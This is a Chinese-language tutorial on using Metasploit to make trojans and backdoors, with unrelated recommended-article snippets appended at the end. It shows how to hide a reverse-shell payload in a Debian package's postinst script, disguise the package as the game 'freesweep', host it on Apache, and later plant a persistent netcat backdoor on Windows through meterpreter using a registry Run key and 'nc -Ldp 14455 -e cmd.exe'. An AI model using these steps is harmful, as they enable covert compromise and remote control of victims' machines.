9.Metasploit制作木马后门

01木马与后门

木马?后门?

木马和后门都有害,尤其是木马,它由攻击者主动发起,稍不留心就会被利用;后门原来是留给自己方便用的,但也有可能被非法利用,这两种程序都会给用户带来损失。

木马是指潜伏在电脑中,可受外部用户控制以窃取本机信息或者控制权的程序。也称木马病毒,是指通过特定的程序来控制另一台计算机。与蠕虫病毒不同,它不会自我繁殖,也并不“刻意”地去感染其他文件,它通过将自身伪装吸引用户下载执行,向施种木马者提供打开被种主机的门户,使施种者可以任意毁坏、窃取被种者的文件,甚至远程操控被种主机。

后门程序一般是指那些绕过安全性控制而获取对程序或系统访问权的程序方法。在软件的开发阶段,程序员常常会在软件内创建后门程序以便可以修改程序设计中的缺陷。但是,如果这些后门被其他人知道,或是在发布软件之前没有删除后门程序,那么它就成了安全风险,容易被黑客当成漏洞进行攻击。

后门与木马的相同之处在于,后门程序不一定有自我复制的动作,也就是后门程序不一定会“感染”其它电脑。

02木马的制作与利用

Linux木马制作

将恶意代码捆绑在安装包中,使得用户下载后一经安装立即收到shell,从而控制整个目标机。

deb包

deb包是debian,ubuntu等LINUX发行版的软件安装包,在Linux操作系统中类似于windows中的软件包(exe),不需要太复杂的编译即可通过鼠标点击安装使用。处理这些包的经典程序是dpkg。

dpkg制作deb包

deb包里的结构:DEBIAN目录和软件具体安装目录(模拟安装目录)(如etc,usr,opt,tmp等)。

在DEBIAN目录中至少有control文件,还可能有postinst(postinstallation)、postrm(postremove)、preinst(preinstallation)、prerm(preremove)、copyright(版权)、changlog(修订记录)和conffiles等。

control文件:

描述软件包的名称(Package),版本(Version),描述(Description)等,是deb包必须具备的描述性文件,以便于软件的安装管理和索引。为了能将软件包进行充分的管理,可能还具有其它字段。

postinst文件:

包含了软件在进行正常目录文件拷贝到系统后,所需要执行的配置工作。

Deb包解压

创建contral和postinst文件



postinst文件内容(软件安装完后,执行该Shell脚本,一般用来配置软件执行环境,必须以“#!/bin/sh”为首行,然后给该脚本赋予可执行权限:chmod +x postinst):

生成payload,我们将会创建一个反弹shell来反向连接到我们。

将其命名为“freesweep_scores"

chmod 755 postinst

dpkg-deb—build /tmp/work

mv work.deb freesweep.deb

cp freesweep.deb /var/www/html/

service apache2 start



攻击机监听反向连接端口

03后门的安装与防火墙绕过





拿到meterpreter后上传nc后门并加入启动项,nc连接后操作防火墙开启后门程序绑定的端口,不再受防火墙限制。

拿到meterpreter后从本地上传一个nc到windows机器

upload/usr/share/windows-binaries/nc.exe c:llwindowsllsystem32

reg setval -k HKLMIsoftwarellmicrosoftllwindowsllcurrentversionllrun-V

nc -d “C:\lwindows\lsystem32\nc.exe -Ldp 14455 -e cmd.exe"

重启靶机测试shutdown-r,检查端口,测试nc直连

9.Metasploit制作木马后门的更多相关文章

- 使用Kali中的Metasploit生成木马控制Windows系统 (第九天 9.20)

本文转自:https://www.cnblogs.com/yankaohaitaiwei/p/11556921.html 一.kali及Metasploit kali基于debin的数字取证系统,上面 ...

- DedeCMS顽固木马后门专杀工具V2.0实现方式研究

catalog . 安装及使用方式 . 检查DEDECMS是否为最新版本 . 检查默认安装(install)目录是否存在 . 检查默认后台目录(dede)是否存在 . 检查DedeCMS会员中心是否关 ...

- Linux系统木马后门查杀方法详解

木马和后门的查杀是系统管理员一项长期需要坚持的工作,切不可掉以轻心.以下从几个方面在说明Linux系统环境安排配置防范和木马后门查杀的方法: 一.Web Server(以Nginx为例) 1.为防止跨 ...

- 阿里云提醒 网站被WebShell木马后门的处理过程

昨晚凌晨收到新客户的安全求助,说是阿里云短信提示,网站有webshell木马文件被植入,我们SINE安全公司立即成立,安全应急响应小组,客户提供了阿里云的账号密码,随即登陆阿里云进去查看到详情,登陆云 ...

- 利用msfvenom制作木马程序(你可以得到她的一切)

实验环境: 虚拟机:kali (攻击机) 192.168.1.2 虚拟机:windwos 2003 (靶机) 192.168.1.100 1. 制作木马 说明: -p payl ...

- 漏洞复现:使用Kali制作木马程序

漏洞复现:使用Kali制作木马程序 攻击机:Kali2019 靶机:Win7 64位 攻击步骤: 1.打开Kali2019和Win7 64位虚拟机,确定IP地址在一个网段 2.确定好IP地址,进入Ka ...

- 使用Kali中的Metasploit生成木马控制Windows系统

一.概念:Kali基于debin的数字取证系统,上面集成了很多渗透测试工具,其前身是BT5 R3(BtackTrack). 其中Metasploit是一个综合利用工具,极大的提高了攻击者的渗透效率,使 ...

- 通过Metasploit生成各种后门

生成windows后门 1.首先生成后门 [root@localhost ~]# msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ ...

- Metasploit实现木马生成、捆绑、免杀

原创博客,转载请注出处! 我的公众号,正在建设中,欢迎关注: Meatsploit介绍 2018/01/03 更新 Metasploit是一款优秀的开源(!= 完全免费)渗透测试框架平台,在该平台下可 ...

随机推荐

- vijos 1011 清帝之惑之顺治

背景 顺治帝福临,是清朝入关后的第一位皇帝.他是皇太极的第九子,生于崇德三年(1638)崇德八年八月二ten+six日在沈阳即位,改元顺治,在位18年.卒于顺治十八年(1661),终24岁. 顺治即位 ...

- 将url转化成file文件

let img = "https://ss0.bdstatic.com/70cFuHSh_Q1YnxGkpoWK1HF6hhy/it/u=508387608,28489740 ...

- 2020ubuntu1804server编译安装redis笔记(三)启动服务和使用redis

第一篇笔记记录了ubuntu1804server编译安装redis5,接下来要配置redis5了 网址:https://www.cnblogs.com/qumogu/p/12435694.html 第 ...

- Java的反射基础技术

今天本人给大家讲解一下Java的反射基础技术,如有不对的或者讲的不好的可以多多提出,我会进行相应的更改,先提前感谢提出意见的各位了!!! 什么是反射? 反射它是根据字节码文件可以反射出类的信息.字段. ...

- Event loops秒懂

Event loops秒懂 简介 JS是一种单线程脚本语言,为什么要设计成单线程? 举例说明,假设JS是多线程脚本语言,A线程修改了DOM,B线程删除了DOM,一旦B线程先执行完,DOM被删除了,A线 ...

- pytorch里一些函数的说明记录

THLongStorage *THTensor_(newSizeOf)(THTensor *self); THLongStorage *THTensor_(newStrideOf)(THTensor ...

- DOTNET CORE源码分析之IOC容器结果获取内容补充

补充一下ServiceProvider的内容 可能上一篇文章DOTNET CORE源码分析之IServiceProvider.ServiceProvider.IServiceProviderEngin ...

- Java多线程并发08——锁在Java中的应用

前两篇文章中,为各位带来了,锁的类型及锁在Java中的实现.接下来本文将为各位带来锁在Java中的应用相关知识.关注我的公众号「Java面典」了解更多 Java 相关知识点. 锁在Java中主要应用还 ...

- 如何查看QQ坦白说来自谁

近两天QQ新功能的坦白说开始席卷朋友圈,一个醒目的小窗就这样明晃晃出现在QQ对话列表"有人对你说:--"下面我们就来整理一下怎么看到是谁给你发送的坦白说呢? 方法一: 此方法仅限于 ...

- 1. chromedriver的下载和配置

使用selenium时,需要用到不同浏览器的driver. 我常用chromedriver,所以先记录chromedriver的使用和配置.其他浏览器的driver配置大同小异. 一. 确定浏览器的版 ...